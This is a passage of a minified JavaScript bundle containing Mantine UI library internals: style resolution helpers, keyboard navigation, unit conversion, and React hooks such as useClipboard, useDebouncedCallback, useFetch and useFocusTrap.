0}({options:n,classes:d,selector:o,unstyled:f}),l({selector:o,stylesCtx:m,theme:t,classNames:c,props:h}),l({selector:o,stylesCtx:m,theme:t,classNames:b,props:h}),function(e){let{selector:t,stylesCtx:n,options:r,props:o,theme:i}=e;return(0,s.resolveClassNames)({theme:i,classNames:null==r?void 0:r.classNames,props:(null==r?void 0:r.props)||o,stylesCtx:n})[t]}({selector:o,stylesCtx:m,options:n,props:h,theme:t}),function(e){let{rootSelector:t,selector:n,className:r}=e;return t===n?r:void 0}({rootSelector:v,selector:o,className:p}),function(e){let{selector:t,classes:n,unstyled:r}=e;return r?void 0:n[t]}({selector:o,classes:d,unstyled:f||y}),g&&!y&&function(e){let{themeName:t,classNamesPrefix:n,selector:r,withStaticClass:o}=e;return!1===o?[]:t.map(e=>"".concat(n,"-").concat(e,"-").concat(r))}({themeName:r,classNamesPrefix:u,selector:o,withStaticClass:null==n?void 0:n.withStaticClass}),null==n?void 0:n.className)}({theme:S,options:t,themeName:R,selector:e,classNamesPrefix:C,classNames:y,classes:n,unstyled:g,className:v,rootSelector:m,props:f,stylesCtx:p,withStaticClasses:k,headless:E,transformedStyles:T([null==t?void 0:t.styles,b])}),style:function(e){let{theme:t,themeName:n,selector:r,options:o,props:i,stylesCtx:a,rootSelector:s,styles:l,style:f,vars:p,varsResolver:v,headless:h,withStylesTransform:m}=e;return{...!m&&function(e){let{theme:t,themeName:n,props:r,stylesCtx:o,selector:i}=e;return n.map(e=>{var n;return(0,u.resolveStyles)({theme:t,styles:null===(n=t.components[e])||void 0===n?void 0:n.styles,props:r,stylesCtx:o})[i]}).reduce((e,t)=>({...e,...t}),{})}({theme:t,themeName:n,props:i,stylesCtx:a,selector:r}),...!m&&(0,u.resolveStyles)({theme:t,styles:l,props:i,stylesCtx:a})[r],...!m&&(0,u.resolveStyles)({theme:t,styles:null==o?void 0:o.styles,props:(null==o?void 0:o.props)||i,stylesCtx:a})[r],...function(e){var t;let{vars:n,varsResolver:r,theme:o,props:i,stylesCtx:a,selector:s,themeName:l,headless:u}=e;return null===(t=[u?{}:null==r?void 0:r(o,i,a),...l.map(e=>{var t,n,r;return null===(r=o.components)||void 0===r?void 0:null===(n=r[e])||void 0===n?void 0:null===(t=n.vars)||void 0===t?void 0:t.call(n,o,i,a)}),null==n?void 0:n(o,i,a)].reduce((e,t)=>(t&&Object.keys(t).forEach(n=>{e[n]={...e[n],...(0,d.filterProps)(t[n])}}),e),{}))||void 0===t?void 0:t[s]}({theme:t,props:i,stylesCtx:a,vars:p,varsResolver:v,selector:r,themeName:n,headless:h}),...s===r?c({style:f,theme:t}):null,...c({style:null==o?void 0:o.style,theme:t})}}({theme:S,themeName:R,selector:e,options:t,props:f,stylesCtx:p,rootSelector:m,styles:b,style:h,vars:w,varsResolver:x,headless:E,withStylesTransform:P}),...null==_?void 0:_[e]})}},21594:function(e,t,n){"use strict";function r(e){return e.replace(/[A-Z]/g,e=>"-".concat(e.toLowerCase()))}n.d(t,{camelToKebabCase:function(){return r}})},2769:function(e,t,n){"use strict";n.d(t,{closeOnEscape:function(){return o}});var r=n(8371);function o(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{active:!0};return"function"==typeof e&&t.active?n=>{if("Escape"===n.key){var r;e(n),null===(r=t.onTrigger)||void 0===r||r.call(t)}}:t.onKeyDown||r.noop}},93246:function(e,t,n){"use strict";function r(e,t){return n=>{null==e||e(n),null==t||t(n)}}n.d(t,{createEventHandler:function(){return r}})},68013:function(e,t,n){"use strict";n.d(t,{createOptionalContext:function(){return i}});var r=n(57437),o=n(2265);function i(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=(0,o.createContext)(e);return[e=>{let{children:n,value:o}=e;return(0,r.jsx)(t.Provider,{value:o,children:n})},()=>(0,o.useContext)(t)]}},74967:function(e,t,n){"use strict";n.d(t,{createSafeContext:function(){return i}});var r=n(57437),o=n(2265);function i(e){let t=(0,o.createContext)(null);return[e=>{let{children:n,value:o}=e;return(0,r.jsx)(t.Provider,{value:o,children:n})},()=>{let n=(0,o.useContext)(t);if(null===n)throw Error(e);return n}]}},66417:function(e,t,n){"use strict";n.d(t,{createScopedKeydownHandler:function(){return o}});var r=n(55782);function o(e){let{parentSelector:t,siblingSelector:n,onKeyDown:o,loop:i=!0,activateOnFocus:a=!1,dir:s="rtl",orientation:l}=e;return e=>{var u;null==o||o(e);let c=Array.from((null===(u=(0,r.findElementAncestor)(e.currentTarget,t))||void 0===u?void 0:u.querySelectorAll(n))||[]).filter(n=>{var o;return o=e.currentTarget,(0,r.findElementAncestor)(o,t)===(0,r.findElementAncestor)(n,t)}),d=c.findIndex(t=>e.currentTarget===t),f=function(e,t,n){for(let n=e+1;n<t.length;n+=1)if(!t[n].disabled)return n;if(n){for(let e=0;e<t.length;e+=1)if(!t[e].disabled)return e}return e}(d,c,i),p=function(e,t,n){for(let n=e-1;n>=0;n-=1)if(!t[n].disabled)return n;if(n){for(let e=t.length-1;e>-1;e-=1)if(!t[e].disabled)return e}return e}(d,c,i),v="rtl"===s?p:f,h="rtl"===s?f:p;switch(e.key){case"ArrowRight":"horizontal"===l&&(e.stopPropagation(),e.preventDefault(),c[v].focus(),a&&c[v].click());break;case"ArrowLeft":"horizontal"===l&&(e.stopPropagation(),e.preventDefault(),c[h].focus(),a&&c[h].click());break;case"ArrowUp":"vertical"===l&&(e.stopPropagation(),e.preventDefault(),c[p].focus(),a&&c[p].click());break;case"ArrowDown":"vertical"===l&&(e.stopPropagation(),e.preventDefault(),c[f].focus(),a&&c[f].click());break;case"Home":e.stopPropagation(),e.preventDefault(),c[0].disabled||c[0].focus();break;case"End":{e.stopPropagation(),e.preventDefault();let t=c.length-1;c[t].disabled||c[t].focus()}}}}},96467:function(e,t,n){"use strict";n.d(t,{createUseExternalEvents:function(){return o}});var r=n(27604);function o(e){return[function(t){let n=Object.keys(t).reduce((n,r)=>(n["".concat(e,":").concat(r)]=e=>t[r](e.detail),n),{});(0,r.useIsomorphicEffect)(()=>(Object.keys(n).forEach(e=>{window.removeEventListener(e,n[e]),window.addEventListener(e,n[e])}),()=>Object.keys(n).forEach(e=>{window.removeEventListener(e,n[e])})),[n])},function(t){return function(){for(var n,r,o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n="".concat(e,":").concat(String(t)),r=i[0],void window.dispatchEvent(new CustomEvent(n,{detail:r}))}}]}},52159:function(e,t,n){"use strict";function r(e){return e&&"object"==typeof e&&!Array.isArray(e)}n.d(t,{R:function(){return function e(t,n){let o={...t};return r(t)&&r(n)&&Object.keys(n).forEach(i=>{r(n[i])&&i in t?o[i]=e(o[i],n[i]):o[i]=n[i]}),o}}})},23153:function(e,t,n){"use strict";function r(e){return Object.keys(e).reduce((t,n)=>(void 0!==e[n]&&(t[n]=e[n]),t),{})}n.d(t,{filterProps:function(){return r}})},29488:function(e,t,n){"use strict";function r(e,t){return 0===t.length?e:t.reduce((t,n)=>Math.abs(n-e)<Math.abs(t-e)?n:t)}n.d(t,{findClosestNumber:function(){return r}})},55782:function(e,t,n){"use strict";function r(e,t){let n=e;for(;(n=n.parentElement)&&!n.matches(t););return n}n.d(t,{findElementAncestor:function(){return r}})},65315:function(e,t,n){"use strict";function r(e){return"object"==typeof e&&null!==e?"base"in e?e.base:void 0:e}n.d(t,{getBaseValue:function(){return r}})},50248:function(e,t,n){"use strict";n.d(t,{getBreakpointValue:function(){return o}});var r=n(85598);function o(e,t){return e in t?(0,r.px)(t[e]):(0,r.px)(e)}},5391:function(e,t,n){"use strict";n.d(t,{getContextItemIndex:function(){return o}});var r=n(55782);function o(e,t,n){var o;return n?Array.from((null===(o=(0,r.findElementAncestor)(n,t))||void 0===o?void 0:o.querySelectorAll(e))||[]).findIndex(e=>e===n):null}},88002:function(e,t,n){"use strict";n.d(t,{getDefaultZIndex:function(){return o}});let r={app:100,modal:200,popover:300,overlay:400,max:9999};function o(e){return r[e]}},73663:function(e,t,n){"use strict";n.d(t,{getEnv:function(){return o}});var r=n(40257);function o(){return void 0!==r&&r.env?"production":"development"}},58683:function(e,t,n){"use strict";n.d(t,{getRefProp:function(){return o}});var r=n(2265);function o(e){var t;let n=r.version;return"string"!=typeof r.version||n.startsWith("18.")?null==e?void 0:e.ref:null==e?void 0:null===(t=e.props)||void 0===t?void 0:t.ref}},30245:function(e,t,n){"use strict";function r(e,t){return n=>{if("string"!=typeof n||0===n.trim().length)throw Error(t);return"".concat(e,"-").concat(n)}}n.d(t,{getSafeId:function(){return r}})},59105:function(e,t,n){"use strict";n.d(t,{getFontSize:function(){return l},getLineHeight:function(){return u},getRadius:function(){return s},getShadow:function(){return c},getSize:function(){return i},getSpacing:function(){return a}});var r=n(5771),o=n(28552);function i(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"size",n=!(arguments.length>2)||void 0===arguments[2]||arguments[2];if(void 0!==e)return(0,r.isNumberLike)(e)?n?(0,o.h)(e):e:"var(--".concat(t,"-").concat(e,")")}function a(e){return i(e,"mantine-spacing")}function s(e){return void 0===e?"var(--mantine-radius-default)":i(e,"mantine-radius")}function l(e){return i(e,"mantine-font-size")}function u(e){return i(e,"mantine-line-height",!1)}function c(e){if(e)return i(e,"mantine-shadow",!1)}},82304:function(e,t,n){"use strict";n.d(t,{getSortedBreakpoints:function(){return o}});var r=n(50248);function o(e,t){let n=e.map(e=>({value:e,px:(0,r.getBreakpointValue)(e,t)}));return n.sort((e,t)=>e.px-t.px),n}},35786:function(e,t,n){"use strict";n.d(t,{isElement:function(){return o}});var r=n(2265);function o(e){return!Array.isArray(e)&&null!==e&&"object"==typeof e&&e.type!==r.Fragment}},5771:function(e,t,n){"use strict";function r(e){if("number"==typeof e)return!0;if("string"==typeof e){if(e.startsWith("calc(")||e.startsWith("var(")||e.includes(" ")&&""!==e.trim())return!0;let t=/^[+-]?[0-9]+(\.[0-9]+)?(px|em|rem|ex|ch|lh|rlh|vw|vh|vmin|vmax|vb|vi|svw|svh|lvw|lvh|dvw|dvh|cm|mm|in|pt|pc|q|cqw|cqh|cqi|cqb|cqmin|cqmax|%)?$/;return e.trim().split(/\s+/).every(e=>t.test(e))}return!1}n.d(t,{isNumberLike:function(){return r}})},11473:function(e,t,n){"use strict";function r(e){return Object.keys(e)}n.d(t,{keys:function(){return r}})},94942:function(e,t,n){"use strict";function r(e){let t=new Map;return function(){for(var n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];let i=JSON.stringify(r);if(t.has(i))return t.get(i);let a=e(...r);return t.set(i,a),a}}n.d(t,{memoize:function(){return r}})},8371:function(e,t,n){"use strict";n.d(t,{noop:function(){return r}});let r=()=>{}},85598:function(e,t,n){"use strict";function r(e){let t="string"==typeof e&&e.includes("var(--mantine-scale)")?e.match(/^calc\((.*?)\)$/)?.[1].split("*")[0].trim():e;return"number"==typeof t?t:"string"==typeof t?t.includes("calc")||t.includes("var")?t:t.includes("px")?Number(t.replace("px","")):t.includes("rem")?16*Number(t.replace("rem","")):t.includes("em")?16*Number(t.replace("em","")):Number(t):NaN}n.d(t,{px:function(){return r}})},28552:function(e,t,n){"use strict";function r(e){return"0rem"===e?"0rem":`calc(${e} * var(--mantine-scale))`}function o(e,{shouldScale:t=!1}={}){return function n(o){if(0===o||"0"===o)return`0${e}`;if("number"==typeof o){let n=`${o/16}${e}`;return t?r(n):n}if("string"==typeof o){if(""===o||o.startsWith("calc(")||o.startsWith("clamp(")||o.includes("rgba("))return o;if(o.includes(","))return o.split(",").map(e=>n(e)).join(",");if(o.includes(" "))return o.split(" ").map(e=>n(e)).join(" ");let i=o.replace("px","");if(!Number.isNaN(Number(i))){let n=`${Number(i)/16}${e}`;return t?r(n):n}}return o}}n.d(t,{em:function(){return a},h:function(){return i}});let i=o("rem",{shouldScale:!0}),a=o("em")},26179:function(e,t,n){"use strict";n.d(t,{useHovered:function(){return o}});var r=n(2265);function o(){let[e,t]=(0,r.useState)(-1);return[e,{setHovered:t,resetHovered:()=>t(-1)}]}},2347:function(e,t,n){"use strict";n.d(t,{FloatingArrow:function(){return u}});var r=n(57437),o=n(2265),i=n(64082);function a(e,t,n,r){return"center"===e||"center"===r?{top:t}:"end"===e?{bottom:n}:"start"===e?{top:n}:{}}function s(e,t,n,r,o){return"center"===e||"center"===r?{left:t}:"end"===e?{["ltr"===o?"right":"left"]:n}:"start"===e?{["ltr"===o?"left":"right"]:n}:{}}let l={bottom:"borderTopLeftRadius",left:"borderTopRightRadius",right:"borderBottomLeftRadius",top:"borderBottomRightRadius"},u=(0,o.forwardRef)((e,t)=>{let{position:n,arrowSize:o,arrowOffset:u,arrowRadius:c,arrowPosition:d,visible:f,arrowX:p,arrowY:v,style:h,...m}=e,{dir:g}=(0,i.useDirection)();return f?(0,r.jsx)("div",{...m,ref:t,style:{...h,...function(e){let{position:t,arrowSize:n,arrowOffset:r,arrowRadius:o,arrowPosition:i,arrowX:u,arrowY:c,dir:d}=e,[f,p="center"]=t.split("-"),v={width:n,height:n,transform:"rotate(45deg)",position:"absolute",[l[f]]:o},h=-n/2;return"left"===f?{...v,...a(p,c,r,i),right:h,borderLeftColor:"transparent",borderBottomColor:"transparent",clipPath:"polygon(100% 0, 0 0, 100% 100%)"}:"right"===f?{...v,...a(p,c,r,i),left:h,borderRightColor:"transparent",borderTopColor:"transparent",clipPath:"polygon(0 100%, 0 0, 100% 100%)"}:"top"===f?{...v,...s(p,u,r,i,d),bottom:h,borderTopColor:"transparent",borderLeftColor:"transparent",clipPath:"polygon(0 100%, 100% 100%, 100% 0)"}:"bottom"===f?{...v,...s(p,u,r,i,d),top:h,borderBottomColor:"transparent",borderRightColor:"transparent",clipPath:"polygon(0 100%, 0 0, 100% 0)"}:{}}({position:n,arrowSize:o,arrowOffset:u,arrowRadius:c,arrowPosition:d,dir:g,arrowX:p,arrowY:v})}}):null});u.displayName="@mantine/core/FloatingArrow"},15769:function(e,t,n){"use strict";function r(e,t){if("rtl"===e&&(t.includes("right")||t.includes("left"))){let[e,n]=t.split("-"),r="right"===e?"left":"right";return void 0===n?r:"".concat(r,"-").concat(n)}return t}n.d(t,{getFloatingPosition:function(){return r}})},71916:function(e,t,n){"use strict";n.d(t,{useDelayedHover:function(){return o}});var r=n(2265);function o(e){let{open:t,close:n,openDelay:o,closeDelay:i}=e,a=(0,r.useRef)(-1),s=(0,r.useRef)(-1),l=()=>{window.clearTimeout(a.current),window.clearTimeout(s.current)};return(0,r.useEffect)(()=>l,[]),{openDropdown:()=>{l(),0===o||void 0===o?t():a.current=window.setTimeout(t,o)},closeDropdown:()=>{l(),0===i||void 0===i?n():s.current=window.setTimeout(n,i)}}}},64497:function(e,t,n){"use strict";n.d(t,{Z:function(){return d},J:function(){return c}});var r=n(57437),o=n(2265),i=n(93920),a=n(59105),s=n(38329),l=n(11612),u={root:"m_5f75b09e",body:"m_5f6e695e",labelWrapper:"m_d3ea56bb",label:"m_8ee546b8",description:"m_328f68c0",error:"m_8e8a99cc"};let c=u,d=(0,o.forwardRef)((e,t)=>{let{__staticSelector:n,__stylesApiProps:o,className:c,classNames:d,styles:f,unstyled:p,children:v,label:h,description:m,id:g,disabled:y,error:b,size:w,labelPosition:x="left",bodyElement:_="div",labelElement:S="label",variant:C,style:k,vars:E,mod:R,attributes:P,...T}=e,I=(0,s.useStyles)({name:n,props:o,className:c,style:k,classes:u,classNames:d,styles:f,unstyled:p,attributes:P});return(0,r.jsx)(l.Box,{...I("root"),ref:t,__vars:{"--label-fz":(0,a.getFontSize)(w),"--label-lh":(0,a.getSize)(w,"label-lh")},mod:[{"label-position":x},R],variant:C,size:w,...T,children:(0,r.jsxs)(l.Box,{component:_,htmlFor:"label"===_?g:void 0,...I("body"),children:[v,(0,r.jsxs)("div",{...I("labelWrapper"),"data-disabled":y||void 0,children:[h&&(0,r.jsx)(l.Box,{component:S,htmlFor:"label"===S?g:void 0,...I("label"),"data-disabled":y||void 0,children:h}),m&&(0,r.jsx)(i.Input.Description,{size:w,__inheritStyles:!1,...I("description"),children:m}),b&&"boolean"!=typeof b&&(0,r.jsx)(i.Input.Error,{size:w,__inheritStyles:!1,...I("error"),children:b})]})]})})});d.displayName="@mantine/core/InlineInput"},84258:function(e,t,n){"use strict";n.d(t,{m:function(){return i}});var r=n(57437);n(2265);var o=n(47071);function i(e){let{children:t,role:n}=e,i=(0,o.useInputWrapperContext)();return i?(0,r.jsx)("div",{role:n,"aria-labelledby":i.labelId,"aria-describedby":i.describedBy,children:t}):(0,r.jsx)(r.Fragment,{children:t})}},50684:function(e,t,n){"use strict";n.d(t,{useClickOutside:function(){return i}});var r=n(2265);let o=["mousedown","touchstart"];function i(e,t,n){let i=(0,r.useRef)(null),a=t||o;return(0,r.useEffect)(()=>{let t=t=>{let{target:r}=null!=t?t:{};if(Array.isArray(n)){let o=!document.body.contains(r)&&"HTML"!==r.tagName;n.every(e=>!!e&&!t.composedPath().includes(e))&&!o&&e()}else i.current&&!i.current.contains(r)&&e()};return a.forEach(e=>document.addEventListener(e,t)),()=>{a.forEach(e=>document.removeEventListener(e,t))}},[i,e,n]),i}},22603:function(e,t,n){"use strict";n.d(t,{useClipboard:function(){return o}});var r=n(2265);function o(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{timeout:2e3},[t,n]=(0,r.useState)(null),[o,i]=(0,r.useState)(!1),[a,s]=(0,r.useState)(null),l=t=>{window.clearTimeout(a),s(window.setTimeout(()=>i(!1),e.timeout)),i(t)};return{copy:e=>{"clipboard"in navigator?navigator.clipboard.writeText(e).then(()=>l(!0)).catch(e=>n(e)):n(Error("useClipboard: navigator.clipboard is not supported"))},reset:()=>{i(!1),n(null),window.clearTimeout(a)},error:t,copied:o}}},99491:function(e,t,n){"use strict";n.d(t,{useColorScheme:function(){return o}});var r=n(6442);function o(e,t){return(0,r.useMediaQuery)("(prefers-color-scheme: dark)","dark"===e,t)?"dark":"light"}},75180:function(e,t,n){"use strict";n.d(t,{useCounter:function(){return a}});var r=n(2265),o=n(38232);let i={min:-1/0,max:1/0};function a(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1?arguments[1]:void 0,{min:n,max:a}={...i,...t},[s,l]=(0,r.useState)((0,o.clamp)(e,n,a)),u=(0,r.useCallback)(()=>l(e=>(0,o.clamp)(e+1,n,a)),[n,a]);return[s,{increment:u,decrement:(0,r.useCallback)(()=>l(e=>(0,o.clamp)(e-1,n,a)),[n,a]),set:(0,r.useCallback)(e=>l((0,o.clamp)(e,n,a)),[n,a]),reset:(0,r.useCallback)(()=>l((0,o.clamp)(e,n,a)),[e,n,a])}]}},90334:function(e,t,n){"use strict";n.d(t,{useDebouncedCallback:function(){return i}});var r=n(2265),o=n(90060);function i(e,t){let{delay:n,flushOnUnmount:i,leading:a}="number"==typeof t?{delay:t,flushOnUnmount:!1,leading:!1}:t,s=(0,o.useCallbackRef)(e),l=(0,r.useRef)(0),u=(0,r.useMemo)(()=>{let e=Object.assign(function(){for(var t=arguments.length,r=Array(t),o=0;o<t;o++)r[o]=arguments[o];window.clearTimeout(l.current);let i=e._isFirstCall;function u(){window.clearTimeout(l.current),l.current=0,e._isFirstCall=!0}if(e._isFirstCall=!1,a&&i){s(...r),e.flush=()=>{0!==l.current&&(u(),s(...r))},e.cancel=()=>{u()},l.current=window.setTimeout(()=>{u()},n);return}if(a&&!i){e.flush=()=>{0!==l.current&&(u(),s(...r))},e.cancel=()=>{u()},l.current=window.setTimeout(()=>{u()},n);return}let c=()=>{0!==l.current&&(u(),s(...r))};e.flush=c,e.cancel=()=>{u()},l.current=window.setTimeout(c,n)},{flush:()=>{},cancel:()=>{},_isFirstCall:!0});return e},[s,n,a]);return(0,r.useEffect)(()=>()=>{i?u.flush():u.cancel()},[u,i]),u}},55579:function(e,t,n){"use strict";n.d(t,{useDebouncedState:function(){return o}});var r=n(2265);function o(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{leading:!1},[o,i]=(0,r.useState)(e),a=(0,r.useRef)(null),s=(0,r.useRef)(!0),l=()=>window.clearTimeout(a.current);return(0,r.useEffect)(()=>l,[]),[o,(0,r.useCallback)(e=>{l(),s.current&&n.leading?i(e):a.current=window.setTimeout(()=>{s.current=!0,i(e)},t),s.current=!1},[n.leading])]}},80310:function(e,t,n){"use strict";n.d(t,{useDebouncedValue:function(){return o}});var r=n(2265);function o(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{leading:!1},[o,i]=(0,r.useState)(e),a=(0,r.useRef)(!1),s=(0,r.useRef)(null),l=(0,r.useRef)(!1),u=(0,r.useCallback)(()=>window.clearTimeout(s.current),[]);return(0,r.useEffect)(()=>{a.current&&(!l.current&&n.leading?(l.current=!0,i(e)):(u(),s.current=window.setTimeout(()=>{l.current=!1,i(e)},t)))},[e,n.leading,t]),(0,r.useEffect)(()=>(a.current=!0,u),[]),[o,u]}},62887:function(e,t,n){"use strict";n.d(t,{useDidUpdate:function(){return o}});var r=n(2265);function o(e,t){let n=(0,r.useRef)(!1);(0,r.useEffect)(()=>()=>{n.current=!1},[]),(0,r.useEffect)(()=>{if(n.current)return e();n.current=!0},t)}},83547:function(e,t,n){"use strict";n.d(t,{useDisclosure:function(){return o}});var r=n(2265);function o(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[n,o]=(0,r.useState)(e),i=(0,r.useCallback)(()=>{o(e=>{if(!e){var n;return null===(n=t.onOpen)||void 0===n||n.call(t),!0}return e})},[t.onOpen]),a=(0,r.useCallback)(()=>{o(e=>{if(e){var n;return null===(n=t.onClose)||void 0===n||n.call(t),!1}return e})},[t.onClose]),s=(0,r.useCallback)(()=>{n?a():i()},[a,i,n]);return[n,{open:i,close:a,toggle:s}]}},48214:function(e,t,n){"use strict";n.d(t,{useDocumentTitle:function(){return o}});var r=n(27604);function o(e){(0,r.useIsomorphicEffect)(()=>{"string"==typeof e&&e.trim().length>0&&(document.title=e.trim())},[e])}},61770:function(e,t,n){"use strict";n.d(t,{useDocumentVisibility:function(){return o}});var r=n(2265);function o(){let[e,t]=(0,r.useState)("visible");return(0,r.useEffect)(()=>{let e=()=>t(document.visibilityState);return document.addEventListener("visibilitychange",e),()=>document.removeEventListener("visibilitychange",e)},[]),e}},36342:function(e,t,n){"use strict";n.d(t,{useEventListener:function(){return o}});var r=n(2265);function o(e,t,n){let o=(0,r.useRef)(null),i=(0,r.useRef)(null),a=(0,r.useCallback)(r=>{r&&(i.current&&o.current&&i.current.removeEventListener(e,o.current,n),r.addEventListener(e,t,n),i.current=r,o.current=t)},[e,t,n]);return(0,r.useEffect)(()=>()=>{i.current&&o.current&&i.current.removeEventListener(e,o.current,n)},[e,n]),a}},22503:function(e,t,n){"use strict";n.d(t,{useEyeDropper:function(){return i}});var r=n(2265),o=n(27604);function i(){let[e,t]=(0,r.useState)(!1);(0,o.useIsomorphicEffect)(()=>{t("undefined"!=typeof window&&!navigator.userAgent.includes("OPR")&&"EyeDropper"in window)},[]);let n=(0,r.useCallback)(function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return e?new window.EyeDropper().open(t):Promise.resolve(void 0)},[e]);return{supported:e,open:n}}},63544:function(e,t,n){"use strict";n.d(t,{useFavicon:function(){return a}});var r=n(2265),o=n(27604);let i={ico:"image/x-icon",png:"image/png",svg:"image/svg+xml",gif:"image/gif"};function a(e){let t=(0,r.useRef)(null);(0,o.useIsomorphicEffect)(()=>{if(!e)return;if(!t.current){document.querySelectorAll('link[rel*="icon"]').forEach(e=>document.head.removeChild(e));let e=document.createElement("link");e.rel="shortcut icon",t.current=e,document.querySelector("head").appendChild(e)}let n=e.split(".");t.current.setAttribute("type",i[n[n.length-1].toLowerCase()]),t.current.setAttribute("href",e)},[e])}},50264:function(e,t,n){"use strict";n.d(t,{useFetch:function(){return o}});var r=n(2265);function o(e){let{autoInvoke:t=!0,...n}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[o,i]=(0,r.useState)(null),[a,s]=(0,r.useState)(!1),[l,u]=(0,r.useState)(null),c=(0,r.useRef)(null),d=(0,r.useCallback)(()=>(c.current&&c.current.abort(),c.current=new AbortController,s(!0),fetch(e,{signal:c.current.signal,...n}).then(e=>e.json()).then(e=>(i(e),s(!1),e)).catch(e=>(s(!1),"AbortError"!==e.name&&u(e),e))),[e]),f=(0,r.useCallback)(()=>{if(c.current){var e;null===(e=c.current)||void 0===e||e.abort("")}},[]);return(0,r.useEffect)(()=>(t&&d(),()=>{c.current&&c.current.abort("")}),[d,t]),{data:o,loading:a,error:l,refetch:d,abort:f}}},30969:function(e,t,n){"use strict";n.d(t,{useFileDialog:function(){return a}});var r=n(2265),o=n(27604);let i={multiple:!0,accept:"*"};function a(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t={...i,...e},[n,a]=(0,r.useState)(function(e){if(!e)return null;if(e instanceof FileList)return e;let t=new DataTransfer;for(let n of e)t.items.add(n);return t.files}(t.initialFiles)),s=(0,r.useRef)(null),l=(0,r.useCallback)(e=>{let n=e.target;if(null==n?void 0:n.files){var r;a(n.files),null===(r=t.onChange)||void 0===r||r.call(t,n.files)}},[t.onChange]),u=(0,r.useCallback)(()=>{var e;null===(e=s.current)||void 0===e||e.remove(),s.current=function(e){if("undefined"==typeof document)return null;let t=document.createElement("input");return t.type="file",e.accept&&(t.accept=e.accept),e.multiple&&(t.multiple=e.multiple),e.capture&&(t.capture=e.capture),e.directory&&(t.webkitdirectory=e.directory),t.style.display="none",t}(t),s.current&&(s.current.addEventListener("change",l,{once:!0}),document.body.appendChild(s.current))},[t,l]);(0,o.useIsomorphicEffect)(()=>(u(),()=>{var e;return null===(e=s.current)||void 0===e?void 0:e.remove()}),[]);let c=(0,r.useCallback)(()=>{var e;a(null),null===(e=t.onChange)||void 0===e||e.call(t,null)},[t.onChange]);return{files:n,open:(0,r.useCallback)(()=>{var e;t.resetOnOpen&&c(),u(),null===(e=s.current)||void 0===e||e.click()},[t.resetOnOpen,c,u]),reset:c}}},83849:function(e,t,n){"use strict";n.d(t,{useFocusReturn:function(){return i}});var r=n(2265),o=n(62887);function i(e){let{opened:t,shouldReturnFocus:n=!0}=e,i=(0,r.useRef)(null),a=()=>{if(i.current&&"focus"in i.current&&"function"==typeof i.current.focus){var e;null===(e=i.current)||void 0===e||e.focus({preventScroll:!0})}};return(0,o.useDidUpdate)(()=>{let e=-1,r=t=>{"Tab"===t.key&&window.clearTimeout(e)};return document.addEventListener("keydown",r),t?i.current=document.activeElement:n&&(e=window.setTimeout(a,10)),()=>{window.clearTimeout(e),document.removeEventListener("keydown",r)}},[t,n]),a}},31074:function(e,t,n){"use strict";n.d(t,{useFocusTrap:function(){return u}});var r=n(2265);let o=/input|select|textarea|button|object/,i="a, input, select, textarea, button, object, [tabindex]";function a(e){let t=e.getAttribute("tabindex");return null===t&&(t=void 0),parseInt(t,10)}function s(e){let t=e.nodeName.toLowerCase(),n=!Number.isNaN(a(e));return(o.test(t)&&!e.disabled||e instanceof HTMLAnchorElement&&e.href||n)&&function(e){if(e.getAttribute("aria-hidden")||e.getAttribute("hidden")||"hidden"===e.getAttribute("type"))return!1;let t=e;for(;t&&t!==document.body&&11!==t.nodeType;){if("none"===t.style.display)return!1;t=t.parentNode}return!0}(e)}function l(e){let t=a(e);return(Number.isNaN(t)||t>=0)&&s(e)}function u(){let e=!(arguments.length>0)||void 0===arguments[0]||arguments[0],t=(0,r.useRef)(null),n=e=>{let t=e.querySelector("[data-autofocus]");if(!t){let n=Array.from(e.querySelectorAll(i));!(t=n.find(l)||n.find(s)||null)&&s(e)&&(t=e)}t&&t.focus({preventScroll:!0})},o=(0,r.useCallback)(r=>{e&&null!==r&&t.current!==r&&(r?(setTimeout(()=>{r.getRootNode()&&n(r)}),t.current=r):t.current=null)},[e]);return(0,r.useEffect)(()=>{if(!e)return;t.current&&setTimeout(()=>n(t.current));let r=e=>{"Tab"===e.key&&t.current&&function(e,t){let n=Array.from(e.querySelectorAll(i)).filter(l);if(!n.length){t.preventDefault();return}let r=n[t.shiftKey?0:n.length-1],o=e.getRootNode(),a=r===o.activeElement||e===o.activeElement,s=o.activeElement;if("INPUT"===s.tagName&&"radio"===s.getAttribute("type")&&(a=n.filter(e=>"radio"===e.getAttribute("type")&&e.getAttribute("name")===s.getAttribute("name")).includes(r)),!a)return;t.preventDefault();let u=n[t.shiftKey?n.length-1:0];u&&u.focus()}(t.current,e)};return document.addEventListener("keydown",r),()=>document.removeEventListener("keydown",r)},[e]),o}},25426:function(e,t,n){"use strict";n.d(t,{useFocusWithin:function(){return o}});var r=n(2265);function o(){let{onBlur:e,onFocus:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[n,o]=(0,r.useState)(!1),i=(0,r.useRef)(!1),a=(0,r.useRef)(null),s=(0,r.useCallback)(e=>{o(e),i.current=e},[]),l=(0,r.useCallback)(e=>{i.current||(s(!0),null==t||t(e))},[t]),u=(0,r.useCallback)(t=>{i.current&&!(t.currentTarget instanceof HTMLElement&&t.relatedTarget instanceof HTMLElement&&t.currentTarget.contains(t.relatedTarget))&&(s(!1),null==e||e(t))},[e]),c=(0,r.useCallback)(e=>{e&&(a.current&&(a.current.removeEventListener("focusin",l),a.current.removeEventListener("focusout",u)),e.addEventListener("focusin",l),e.addEventListener("focusout",u))},[l,u]);return(0,r.useEffect)(()=>()=>{a.current&&(a.current.removeEventListener("focusin",l),a.current.removeEventListener("focusout",u))},[]),{ref:c,focused:n}}},17455:function(e,t,n){"use strict";n.d(t,{useForceUpdate:function(){return i}});var r=n(2265);let 